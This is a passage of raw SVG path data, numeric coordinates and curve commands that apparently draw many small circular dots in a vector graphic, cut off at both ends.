.66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 